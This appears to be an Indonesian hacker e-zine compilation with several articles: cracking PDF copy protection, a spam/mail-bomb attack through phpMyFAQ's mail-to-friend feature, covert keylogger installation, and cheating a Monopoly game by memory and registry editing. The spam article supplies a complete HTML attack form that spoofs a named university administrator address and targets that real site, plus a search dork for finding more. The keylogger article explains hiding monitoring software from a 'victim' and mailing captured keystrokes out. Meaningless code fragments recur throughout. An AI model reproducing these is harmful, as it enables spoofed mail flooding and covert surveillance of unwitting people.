Kali ini ane terangin gimane caranye buat ngebuka proteksi file PDF dengan PDF Unlocker. Download aplikasinya di URL ni coy.. <http://www.pdf-unlocker.com/>

Instal aplikasi FreewarePDFUnlocker.msi



Lalu cari file PDF nya yang di protek bro...lihat ada tanda KUNCI coklat itu coy..buktinye ni CN-ZINE7 isi nye kaga bisa di copy coy...



```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai
void main()
{
  int i;
  puts("LOOPING \"FOR(\"");
  puts("-----");
  for(i=1;i<=10;i++)
  cout<<i<<" ";
  getch();
}
0011001111 00000000 0x000000 0x000100

```


CODENESIA

Build Indonesia With Code

Drag File PDF yang akan di unlocker ke **Shortcut PDF UNLOCKER**.



Tunggu hingga proses UNLOCKER perhalamanye selesai ...page 3.4.5.6....dst



```


MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai
void main()
{
    int i;
    puts("LOOPING \"FOR(\"");
    puts("-----");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
0011001111 00000000 0x000000 0x000100

```


CODENESIA

Build Indonesia With Code

Setelah selesai maka akan ada file serupa namun dengan nama yg berbeda misalnya disini CNZine Vol#7_noPW.pdf file ini adalah hasil dar unlock nye **CNZine Vol#7.pdf**



Coba buka file CNZine Vol#7_noPW.pdf tersebut dan lihat bisa dicopy kan coy... sekarang?? Berarti berhasil kita CRACK huuuuuuuuuu.....



Buat om **A.M HIRIN** sory bro...CN-ZINE7 nye ane jadiin bahan percobaan CRACK tuh...huuuuuuuu... bisa juga kan jebol proteksinya :p

“Cracking is mylife... :p”



By: **DNZ** a.k.a **Dede_NZ**

BantenCracker

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mail
void main()
{
    int i;
    puts("LOOPING \"/>

```

CODENESIA

Build Indonesia With Code

```

0011001111 00000000 0x000000 0x000100

```

Berkirim Spam lewat phpMyFaq

By: Dwi a.k.a Kali Cisadane (X-Cisadane)

PENDAHULUAN :

Salam sejahtera para pembaca sekalian, kali ini penulis akan mensharing sebuah trick yang sedikit banyak bermanfaat bisa digunakan untuk menyerang E-Mail seseorang atau bahkan lembaga/suatu instansi. Pada CN-Zine #10 Mas **Anharku** (yang tidak lebih ganteng daripada penulis) telah menjelaskan sedikit banyak tentang *Spam* dan *Mail Bomber*, sekarang penulis juga akan mendemonstrasikan sebuah trick dimana kita dapat mengirim Spam melalui PhpMyFaq.

E-Mail? Siapa yang tidak mengetahui apa itu E-Mail? Hampir sebagian manusia diseluruh dunia mengetahui dan pernah memakai layanan E-Mail atau surat elektronik. E-Mail juga bisa dikatakan sebagai pisau bermata ganda, disatu sisi dapat berguna untuk tujuan komunikasi (penyampaian dan penerimaan informasi), disatu sisi layanan E-Mail juga disalahgunakan oleh **Peretas**, misalnya : *Spam* atau *Mail Bomber* atau bahkan *Mail Spoofing*. Karena kemudahan, popularitas dan reabilitas dari layanan E-Mail tersebutlah yang membuat **Peretas** tertarik untuk melakukan tindak kejahatan.

Ya memang sih, *Spam* tidak memberikan ancaman secara langsung seperti merusak Komputer atau data layaknya Virus/Worm, tetapi secara nyata *Spam* menyebabkan pemborosan luar biasa pada **Bandwidth** dan sumber daya untuk mengelola *Spam* ini. Faktanya, pada beberapa kasus *Spam* yang digabungkan dengan metode **Phising** dapat menyebabkan kerugian finansial (tapi yang akan kita lakukan ini, gak sampai segitunya kok). Selain menyebabkan pemborosan pada **Bandwidth**, *Spam* juga akan meningkatkan jumlah E-Mail sampah yang diterima pemilik E-Mail (Receiver/Korbannya). Disamping itu mungkin saja IP Address yang digunakan untuk mengirim *Spam* akan dimasukkan ke dalam Blacklist, sehingga setiap kali E-Mail yang dikirimkan dari IP yang bersangkutan tersebut akan ditolak.

Nah sudah tahu kan sedikit banyak tentang Spam. Mari sekarang kita mencoba melakukan Spamming...
Hehehehe :D


```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Seta Tampilan Sistem Operasi
; (DOS dan Window)
; --- Akhir sebuah program
INT 20h ; Seta SO kembali ke S
END Mulai
void main()
{
    int i;
    puts("LOOPING \"/>

```

CODENESIA

Build Indonesia With Code

```

0011001111 0000000 0x00000 0x000100

```

PEMBAHASAN :

Sesuai dengan judul “Bekirim Spam Lewat phpMyFaq”, nah loh phpMyFaq apahan nih? Tools buatan kakak ya? Apa Worm punya kakak?. PhpMyFaq ini adalah sebuah CMS (*Content Management System*) yang biasanya dibuat untuk melayani pertanyaan-pertanyaan pada sebuah layanan perusahaan/suatu badan. Ooo jadi phpMyFaq ini Website ya? Iya. Terus cara nyari Website yang menggunakan phpMyFaq gimana?

Langsung saja arahkan browser para pembaca ke <http://google.co.uk>. Dan kita pakai Dork berikut : ***intext:Powered by phpMyFAQ*** atau jika para pembaca punya Dork lain silahkan pake Dork milik para pembaca. Intinya kita akan mencari Website yang menggunakan phpMyFAQ lewat Search Engine Google. Nah penulis sudah mencari dan melakukan testing pengiriman Spam lewat Website berikut : <http://www.francedirect.net/faq/>, <http://www.osresources.com/>, <http://www.typo3faq.net/>

Tapi Website yang akan jadi kambing hitam pada tutorial ini adalah <http://ugpedia.gunadarma.ac.id>. Sebetulnya sih kita hanya memanfaatkan mailsend2friend.php yang ada pada phpMyFAQ untuk mengirim *Spam* untuk selanjutnya kita modifikasi sesuai selera dan kemampuan (Ketahuan banget ya Newbienya ane...). Oke Sender sudah ditetapkan <http://ugpedia.gunadarma.ac.id>, sekarang masukkan alamat sender kedalam script berikut :

```

<html>
<head>
<title>phpMyFaq Spammer</title>
<head>
<body background="http://i28.photobucket.com/albums/c222/NeonCookie/background_white.jpg">
<div class="main-content">
<h2>phpMyFAQ Spammer By : X-Cisadane</h2>
<form action="http://ugpedia.gunadarma.ac.id/index.php?action=mailsend2friend" method="post">
<fieldset>
<legend></legend>
<label for="name" class="left">Isikan Kata Buat Spamming (Contoh :
http://jebakanbetmen.com)</label>
<textarea name="link" rows="1024" cols="768" value=""></textarea>

<input class="inputfield" type="hidden" name="name" value="Administrator" size="50"><br>
<input class="inputfield" type="hidden" name="mailfrom" value="administrator@gunadarma.ac.id"
size="50"><br>

```

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai
void main()
{
    int i;
    puts("LOOPING \FOR(--)");
    puts("1. alamat e-mail:");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
0011001111 00000000 0x000000 0x000100

```

CODENESIA

Build Indonesia With Code

```

<div class="row">Masukkan Alamat Email Korban : </div>
<label for="mailto[0]" class="left">1. alamat e-mail:</label>
<input class="inputfield" type="text" name="mailto[0]" size="50" value="email@target.com"><br>
<label for="mailto[1]" class="left">2. alamat e-mail:</label>
<input class="inputfield" type="text" name="mailto[1]" size="50" value="email@target.com"><br>
<label for="mailto[2]" class="left">3. alamat e-mail:</label>
<input class="inputfield" type="text" name="mailto[2]" size="50" value="email@target.com"><br>
<label for="mailto[3]" class="left">4. alamat e-mail:</label>
<input class="inputfield" type="text" name="mailto[3]" size="50" value="email@target.com"><br>
<label for="mailto[4]" class="left">5. alamat e-mail:</label>
<input class="inputfield" type="text" name="mailto[4]" size="50" value="email@target.com"><br>
<label for="mailto[5]" class="left">6. alamat e-mail:</label>
<input class="inputfield" type="text" name="mailto[5]" size="50" value="email@target.com"><br>
<textarea class="inputarea" style="display:none;" name="zusatz" cols="37" rows="5"
value="Administrator"></textarea><br>
</fieldset>
<fieldset><legend>Masukkan Capcaynya Coy</legend><div style="text-align:center;"><input class="inputfield" style="vertical-align: top;" type="text" name="captcha"
id="captcha" value="" size="6"></div></fieldset>
<div style="text-align:center;">
<input class="submit" type="submit" name="submit" value="Kirim Spam">
</div>
</form>
</div>
</div>
<div class="clearing"></div>
<div id="footer" class="footer">
<p id="copyrightnote"></p>
</div>
</div>
<div id="pbfooter">
<ul>
<center><b><font color="#880088">Dwi</font><font color="#fd6608"> a.k.a</font><font
color="#fbcb0d"> X-Cisadane</font><font color="#534152"> (http://hacker-
cisadane.org)</font></b></center></li>
</ul>
</div>
</div>
</div>
</div></body></html>


```

```
0011001111 00000000 0x000000 0x0000100
```

Nah tulisan yang diwarnai merah adalah Website Sender (Pengirim Spam), pada koding di atas adalah <http://ugpedia.gunadarma.ac.id>, nah para pembaca boleh ganti sesuka hati dengan Website lain yang menggunakan [phpMyFaq](#). Sedangkan tulisan yang diberi warna biru adalah Nama Sender (Nama Pengirim), pada koding di atas adalah Administrator. Silahkan para pembaca ganti sesuka hati. Dan tulisan yang diberi warna magenta adalah Alamat E-Mail Sender (E-Mail Pengirim), pada koding di atas adalah administrator@gunadarma.ac.id, Karena penulis menggunakan Website Gunadarma maka penulis juga menggunakan administrator@gunadarma.ac.id ***biar terlihat beneran***, para pembaca boleh menggantinya sesuka hati E-Mail Sender tersebut. Kemudian tulisan yang diberi warna hijau adalah E-mail Target/Korban, silahkan para pembaca ganti email@target.com dengan Alamat E-Mail yang ingin dijadikan Target. Oooh iya, di sini kita cuma bisa mengirim *Spam* dengan jumlah 6 korban, sesuai pada koding di atas *mailto[0] sampai dengan mailto[5]*, nah supaya bisa ngirim 100 korban gimana? Tenang, koding sudah penulis persiapkan nanti akan diattach terpisah. Nah sesudah para pembaca modifikasi koding di atas sesuai dengan selera, simpan dengan format .html dan jalankan di browser.

UG 0-Day Spammer

[illegible]




Masukkan kata sebanyak-banyaknya agar ukuran E-Mail pun menjadi besar, dalam praktiknya, 1 buah Email yang penulis kirim memiliki ukuran 557 KB dan dalam 1 kali pengiriman ada 100 buah Email, itu artinya $557 \text{ KB} \times 100 = 55700/1024 = 54 \text{ MB}$ dalam 1 kali kirim (ke E-Mail target yang sama).

Kemudian masukkan deh E-Mail Target dan masukkan Captchanya setelah itu klik Kirim Spam.



Jika Header dari E-Mail tersebut diperiksa maka akan tampak seperti ini :



```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali ke S
END Mulai
void main()
{
    int i;
    puts("LOOPING \FOR(--)");
    puts("-----");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
0011001111 00000000 0x000000 0x000100

```

CODENESIA

Build Indonesia With Code

PENUTUP :

Mudah-mudahan saat tutorial ini dirilis, para pembaca masih bisa mempraktikannya (Belum di patch atau belum diblok layanannya oleh Sang Admin). Dan yang kita lakukan ini hanyalah satu dari sekian banyak kejahatan E-Mail di Internet. Mungkin di luar sana banyak sekali Web Site yang dapat melayani pengiriman E-Mail seperti pada <http://ugpedia.gunadarma.ac.id>, Dan mungkin saja kita dapat memanfaatkannya untuk melakukan Spam atau E-Mail Bomber. **Semoga kita dapat mengambil hikmahnya atas apa yang penulis berikan dalam tutorial kali ini.** Penyalahgunaan, Penggunaan dan Segala macam resiko dalam praktik tutorial ini, diluar tanggung jawab penulis!. Akhir kata "Tak ada gading yang tak retak" penulis mohon maaf jika ada kesalahan dalam penulisan artikel ini.

- Dwi a.k.a Kali Cisadane (X-Cisadane) –

BIOGRAFI PENULIS :



Dwi atau Kali Cisadane (**X-Cisadane**), setelah menamatkan pendidikan Sekolah Menengah Atas, kemudian melanjutkan pendidikannya di Perguruan Tinggi Swasta jurusan Sistem Informasi di Universitas Gunadarma Depok, Indonesia. Sebagian besar, ilmu yang dimilikinya di dapat dari dunia maya dan dari penelitiannya yang secara otodidak. Penulis juga aktif dalam beberapa Forum Diskusi yang membahas Dunia Underground seperti : XCode, BorneoCrew, DepokCyber, Cisadane Hacker Community, Muslim Hackers, Dunia Santai dan yang lainnya. Contact : stefanus_dp@ymail.com.


```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali ke S
END Main
void main()
{
  int i;
  puts("LOOPING \"FOR(\"");
  puts("-----");
  for(i=1;i<=10;i++)
  cout<<i<<" ";
  getch();
}
0011001111 00000000 0x000000 0x000100

```

Refog Keylogger, keylogger yg bisa kirim log ke e-mail kita


By: anharku a.k.a r13y5h4

Enak yak klo bisa dapet akun **e-mail** orang, akun **facebook**, trus tengok chip **POKER ZINGA** nya banyak atau ga??? Kalo banyak tinggal di transfer ke akun kita hhhhh :p tapi itu termasuk kejahatan, saya tidak mengajarkan kalian berbuat jahat, saya hanya mengajarkan bagaimana kita bisa memonitor komputer orang, apa saja yg dilakukan user tersebut apakah buka **situs2 3GP** , buka situs2 **CERITA SERU & MENDEBARKAN**, atau malah **CS** apaan tuh CS? Cleaning Servis? Bukan CS itu **CHAT SYURRR...** hhhhh :p

Monitorin ini biasanya dilakukan bapak kepada anaknya, karena khawatir anaknya menyalahgunakan internet untuk hal2 yang **NEGATIF**.

Lanjut saja, download aplikasinya di <http://www.refog.com/> , lalu lakukan langkah instalasi berikut:

1. Instal Aplikasi refog_setup_pm_541.exe



2. Setelah di install maka akan keluar checklist pilihan monitoring apa saja yg bisa kita lakukan di computer yang telah kita install keylogger tsb.

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai
void main()
{
  int i;
  puts("LOOPING \"/>

```

CODENESIA

Build Indonesia With Code

```

0011001111 0000000 0x00000 0x000100

```

Banyak pilihan monitoring terhadap computer korban ,seperti **Keystrokes Types (ketikan keyboard)** , Screenshot, **Websites Visited**, Program Activity, Computer Activity, **Chat**, File Tracking. beri checklist seperlunya agar tidak membebani proses.

- Setelah itu tekan Next dan akan keluar Kotak setting untuk Log ke e-mail kita.

- Setelah itu akan keluar Kotak Pesan Invisibility (tak terlihat)


```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai
void main()
{
    int i;
    puts("LOOPING \"FOR(\"");
    puts("-----");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
0011001111 0000000 0x00000 0x000100

```


CODENESIA

Build Indonesia With Code



Sembunyikan dari Tray, Sembunyikan program dari task Manager/ ctrl+alt+del , dll.

5. Berikut tampilan aplikasi relog keylogger secara keseluruhan.



```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program ----
INT 20h ; Sela SO kembali ke S
END Mulai
void main()
{
    int i;
    puts("LOOPING \"FOR(\"");
    puts(" ");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
0011001111 00000000 0x000000 0x000100


```

CODENESIA

Build Indonesia With Code

Nah tuh tulisan yang saya ketikkan di keyboard sudah terekam oleh keylogger. Dan rekaman tersebut akan dikirimkan ke e-mail kita sesuai setingan e-mail yg tadi kita tuliskan.

6. Sembunyikan aplikasi agar tidak ketahuan oleh **KORBAN**. Cukup tutup aplikasi atau **Close** maka akan keluar kotak pesan bagaimana kita memunculkan aplikasi refog keylogger tsb.



Untuk melihat Refog kita bisa menekan hotkey /kombinasi keyboard **Shift+Ctrl+Alt+K** atau dengan **Run** – ketik **runrefog** lalu tekan **OK**.

Sekian saja artikel cupu dari saya... akhir kata

“Apapun bentuk kejahatan yang kamu lakukan baik di dunia nyata maupun dunia maya, namanya kejahatan tetap kejahatan, namanya hitam tetap hitam, namanya dosa tetap dosa, dosa sekecil biji zarah pun tetap akan dihitung di akhirat nanti...”

Thanks to: Member Codenesia,YF/ X-CODE,IH, HN, DC and INDONESIANCODER



By: anharku a.k.a r13y5h4

anharku@codenesia.com

<http://codenesia.com>

```
MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali ke S
END Mulai
void main()
{
    int i;
    puts("LOOPING \nFOR(--)");
    puts("-----");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
```

0011001111 00000000 0x000000 0x000100

Mencurangi Game Monopoly SpongeBob SquarePants

by X-Cisadane

PENDAHULUAN :

Salam sejahtera para pembaca sekalian, kali ini penulis akan mensharing sebuah trick yang sedikit banyak bermanfaat bagi para gamers. Kali ini penulis akan membahas tentang Game Cheating, dan dalam tutorial ini diharapkan para pembaca dapat mengenal lebih jauh mengenai dunia Game Cheating. Jika para pembaca ingin mencoba melakukan Game Cheating pada Game Monopoly SpongeBob SquarePants, pembaca harus mengunduhnya terlebih dahulu bisa dicari di Indowebster.com.

Di beberapa edisi CodeNesia Electronic Magazine yang lalu, ada beberapa tulisan yang membahas tentang Game Cheating. Dan tentunya tulisan mengenai Game Cheating yang penulis buat ini berbeda dari yang sebelum-sebelumnya. Sebelum penulis membahas lebih jauh, ada alasan mengapa penulis memilih Game Monopoly SpongeBob SquarePants. Yang pertama karena Game ini memang sangat mudah dimainkan, yang kedua karena Game ini sangat mudah untuk diinstall, yang ketiga Game ini cocok untuk di Netbook adik saya, karena spesifikasi minimum untuk memainkan Game ini adalah sebagai berikut :

- OS : Windows ME, 2000, XP, Vista & Windows 7.
- Processor : Intel Pentium III 800 Mhz
- Memory : 128 MB
- DirectX : 9.0
- VGA : 32MB

Oke penulis rasa, semua pembaca Ezine ini dapat mencoba menginstall Game ini dan memainkannya sambil menunggu bedug magrib (Buka Puasa) ☺.


```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai
void main()
{
    int i;
    puts("LOOPING \"FOR(\"");
    puts("-----");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
0011001111 00000000 0x000000 0x000100

```

CODENESIA

Build Indonesia With Code

PEMBAHASAN :

Oke... Sekarang kita akan melakukan Game Cheating pada Game Monopoly Spongebob Squarepants, pembaca unduh dahulu T-Search pada URL ini :

<http://www.timsvault.com/cheattools/tsearch.htm>, jika ada salah satu komponen yang dianggap Malware oleh Anti-Virus, biarkan saja (matikan saja Anti-Virusnya). Setelah T-Search diunduh, sekarang unduh Game Monopoly Spongebob Squarepants

<http://cache10.jkt.3d.x.indowebster.com/download/35/a162701360f6ea03eab7a9259cdf2519.rar> (Jika dead link, silahkan cari di Indowebster) atau bisa mencarinya lewat Google.

Nah sekarang lakukan installasi Game Monopoly Spongebob Squarepants dan mainkan Gamenya, nah

nanti akan masuk ke Menu Utama, coba masuk ke

WALL OF FAME


→

VIEW PROFILES

→ kemudian kita akan membuat Player baru, masukkan nama Playernya.

BONUS CARDS

Setelah semua selesai, klik → . Dapat kita lihat di sini Kolom-kolom Bonus Cardsnya masih kosong, nah inilah tujuan lain dari misi kita ☺ Kita buat supaya Bonus Cardsnya terisi semua, nah back ke Menu Utama.



Gambar 1 : Kolom Bonus Cards kosong.

```


MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali ke S
END Main
void main()
{
int i;
puts("LOOPING \FOR(\\");
puts("\\-----");
for(i=1;i<=10;i++)
cout<<i<<" ";
getch();
}
0011001111 00000000 0x000000 0x000100

```

CODENESIA

Build Indonesia With Code

Oke... Sekarang kita bermain, tekan Alt+Tab dan jalankan T-Search.exe nya dan Open Process, pilih SBMonopoly.exe



Gambar 2 : Memilih Process pada T-Search

Alt+Tab lagi dan kembali ke Monopoly SpongeBob Squarepants, Pilih



→ Atur Playersnya (Cukup 2 Players saja) →



→



Pada tahap Select Mode, pilih Monopoly Rules dan tekan

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Muiat
void main()
{
    int i;
    puts("LOOPING \"/>

```

CODENESIA

Build Indonesia With Code

```


0011001111 0000000 0x00000 0x000100

```



Gambar 3 : Select A Mode.

Maka permainan pun dimulai. Semua peserta mendapatkan modal **\$1500**, nah kita akan sulap menjadi \$10000. Alt+Tab, Buka T-Searchnya, klik Init New Search, masukkan **1500** dan tekan OK.



Gambar 4 : Init New Search pada T-Search

```


MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Seta tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Seta SO kembali ke S
END Main
void main()
{
  int i;
  puts("LOOPING \FOR(--)");
  puts("-----");
  for(i=1;i<=10;i++)
  cout<<i<<" ";
  getch();
}
0011001111 00000000 0x000000 0x000100

```

CODENESIA

Build Indonesia With Code

Di Netbook yang saya pakai, ketemu 197 Memory Address yang memiliki nilai **1500**, seperti yang tertera pada gambar di bawah ini :



Address	Value	Type
129B74	1500	4 Bytes
723BBCA	1500	4 Bytes
8F7F97C	1500	4 Bytes
9FC9C60	1500	4 Bytes
9FCEA38	1500	4 Bytes
9FD4A88	1500	4 Bytes
9FF6B90	1500	4 Bytes

Found : 197

Gambar 5 : Ditemukan 197 Memory Address dengan Value **1500**

Oke balik lagi (Alt+Tab) ke Game Monopoly SpongeBob Squarepants dan ***lakukanlah sesuatu hal yang bisa mengurangi modal atau uang kita*** yang **\$1500** itu (entah membeli ataupun melakukan pembayaran). Nah di sini saya membeli sebuah Negara dengan harga **\$160**, kemudian saya klik Buy dan Modal saya pun berkurang menjadi **\$1340 (\$1500-\$160)**.



Gambar 6 : Membeli sebuah Negara dengan harga **\$160**

Search Next dan pilih Decreased by **160** seperti pada gambar di bawah :

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai
void main()
{
  int i;
  puts("LOOPING \FOR\");
  puts("-----");
  for(i=1;i<=10;i++)
  cout<<i<<" ";
  getch();
}
0011001111 0000000 0x00000 0x000100

```

CODENESIA

Build Indonesia With Code



Gambar 7 : Pencarian lanjutan pada T-Search

Kemudian ketemu deh **1 Alamat Memory** Tunggal yang memiliki nilai **1340**. Seperti pada gambar di bawah ini :

Address	Value	Type
C081F28	1340	4 Bytes

Found : 1

Gambar 8 : Alamat Memory dengan Value **1340**

Double klik Address C081F28 (seperti di gambar), maka akan pindah di kolom sebelah (Kolom kanan). Kemudian kita double klik Value yang **1340** pada kolom kanan dan masukkan angka 10000. Serta klik yang di bawah Description agar tampak icon biru-biru.



```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali ke S
END Main
void main()
{
int i;
puts("LOOPING \FOR(--)");
puts("-----");
for(i=1;i<=10;i++)
cout<<i<<" ";
getch();
}
0011001111 00000000 0x000000 0x000100

```

CODENESIA

Build Indonesia With Code



Ga

mbar 9 : Manipulasi nilai (Value) pada Alamat Memory

Kembali ke Game Monopoly SpongeBob SquarePants dan lihatlah hasilnya, kini Modal kita berubah menjadi **\$10000**. Lantas *icon biru-biru* tadi untuk apa? **Icon biru-biru adalah untuk membekukan nilai**, jika kita membeli apapun uang kita akan tetap 10000 dan jika kita menerima uang apapun, uang kita akan tetap 10000. Nah, silahkan diganti 10000 sesuai dengan keinginan kita ☺



Gambar 10 : Manipulasi nilai (Value) pada Alamat Memory sudah berhasil

Nah silahkan bermain sampai selesai, jika sudah selesai silahkan tutup Game Monopoly SpongeBob SquarePants. Kita akan memanipulasi High Score dan Bonus Cards agar hasilnya seperti gambar di bawah ini :

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali ke S
END Mulai
void main()
{
  int i;
  puts("LOOPING \"FOR(\"");
  puts("-----");
  for(i=1;i<=10;i++)
  cout<<i<<" ";
  getch();
}
0011001111 00000000 0x000000 0x000100

```

CODENESIA

Build Indonesia With Code



Gambar 11 : High Score – Wall of Fame

Nah langsung saja buka Registry Editor, buka Run dan ketik saja regedit lalu tekan enter. Dan masuk ke

HKEY_CURRENT_USER\Software\VirTools\UserConfig\Sarbakan\SBMonopoly\Profile1. Nah **Profile1** bisa pembaca ganti sesuai dengan Profile yang pembaca buat, kalo pembaca membuat 3 Pemain, mungkin nantinya ada Profile 0 sampai dengan Profile 3. Yang penting pembaca cukup mengingat saja **Player Name** yang pembaca tadi buat, dalam tulisan ini Player Namanya adalah **Winda**.

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai
void main()
{
    int i;
    puts("LOOPING \"/>

```

CODENESIA

Build Indonesia With Code

0011001111 0000000 0x00000 0x000100



Gambar 12 : High Score – Wall of Fame

Setelah masuk ke Regedit, ubah Auction Won, cashEarnedOnGo, diceRolled, gamePlayed, gameWon, highestBid, mostCashInHand, mostHotelsOnBoard, mostHousesOnBoard, mostMorgagedProperties, mostPropertiesOwned, rentPaid, rentReceived, totalHotelsBuilt, totalHousesBuilt, trophy0, trophy1, trophy2, trophy3, trophy4, turnCount, dan turnsInJail menjadi 999999. Dan ubah bankruptCount, highestBankruptAmmount, totalBankruptAmmount menjadi 0 seperti pada gambar di bawah ini :

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Seta Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program ----
INT 20h ; Seta SO kembali ke S
END Mula
void main()
{
int i;
puts("LOOPING \"FOR(\"");
puts("-----");
for(i=1;i<=10;i++)
cout<<i<<" ";
getch();
}
0011001111 0000000 0x00000 0x000100

```

CODENESIA

Build Indonesia With Code

The screenshot shows the Windows Registry Editor with the following structure:

- Realtek
 - RegisteredApplications
 - RSystem64
 - Socketsoft
 - SoftPerfect
 - speedapps
 - StarSynergy
 - StarUML
 - Sun Microsystems
 - SwitchSniffer
 - Synaptics
 - Sysinternals
 - TAdvCheckList
 - Trolltech
 - TuneUp
 - Ulead Systems
 - Valve
 - VB and VBA Program Settings
 - VertrigoServ
 - Virtools
 - UserConfig
 - Sarbakan
 - SBMonopoly
 - Profile0
 - Profile1**
 - VirtualDJ
 - Vision Thing
 - Widcomm
 - Winamp
 - WinArpAttacker
 - WinRAR
 - WinRAR SFX
 - WNR


The right pane shows a list of registry values:

Name	Type	Data
(Default)	REG_SZ	(value not set)
ab\auctionWon	REG_SZ	999999
ab\bankruptCount	REG_SZ	0
ab\cashEarnedOnGo	REG_SZ	999999
ab\creationTime	REG_SZ	August 15, 2011
ab\diceRolled	REG_SZ	999999
ab\gamePlayed	REG_SZ	999999
ab\gameWon	REG_SZ	999999
ab\highestBankruptAmount	REG_SZ	0
ab\highestBid	REG_SZ	999999
ab\isActive	REG_SZ	TRUE
ab\mostCashInHand	REG_SZ	999999
ab\mostHotelsOnBoard	REG_SZ	999999
ab\mostHousesOnBoard	REG_SZ	999999
ab\mostMortgagedProperties	REG_SZ	999999
ab\mostPropertiesOwned	REG_SZ	999999
ab\Name	REG_SZ	Winda
ab\rentPaid	REG_SZ	999999
ab\rentReceived	REG_SZ	999999
ab\totalBankruptAmount	REG_SZ	0
ab\totalHotelsBuilt	REG_SZ	999999
ab\totalHousesBuilt	REG_SZ	999999
ab\totalPlayTime	REG_SZ	14m 17s 586ms
ab\trophy0	REG_SZ	999999
ab\trophy1	REG_SZ	999999
ab\trophy2	REG_SZ	999999
ab\trophy3	REG_SZ	999999
ab\trophy4	REG_SZ	999999
ab\turnCount	REG_SZ	999999
ab\turnsInJail	REG_SZ	999999

The 'Date and Time Properties' dialog box is open, showing the 'Date' tab. The date is set to August 15, 2011. The current time zone is SE Asia Standard.

Gambar 13 : Regedit

Jikalau berhasil maka akan seperti ini :




```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali ke S
END Main
void main()
{
    int i;
    puts("LOOPING \"/>

```

CODENESIA

Build Indonesia With Code

```

0011001111 00000000 0x000000 0x000100

```

PENUTUP :

Kesimpulan : Mungkin yang terjadi pada tulisan ini dengan yang pembaca lakukan akan berbeda, tapi intinya tetap sama yaitu : **Lakukanlah sesuatu hal yang bisa mengurangi modal atau uang kita** yang **\$1500** itu (entah membeli ataupun melakukan pembayaran), dan setelah modal atau uang kita berkurang, buka T-Searchnya lakukan Search Next dan pilih **Decreased by sesuai dengan uang yang keluar atau uang yang hilang sampai menemukan 1 SAJA alamat Memory tunggal**. **Contohnya** : Jika kita membeli Negara dengan harga **\$100** dan modal kita **\$1500**, kita lakukan pembelian sampai Modal kita berkurang menjadi **\$1400** setelah itu kita Search Next di T-Search dan pilih Decreased by **100**. Nah kalo nanti hasilnya masih terdapat beberapa Alamat Memory, lakukan pembelian lagi dan lakukan hal yang sama di T-Search hingga akhirnya **menemukan 1 Alamat Memory Tunggal**.

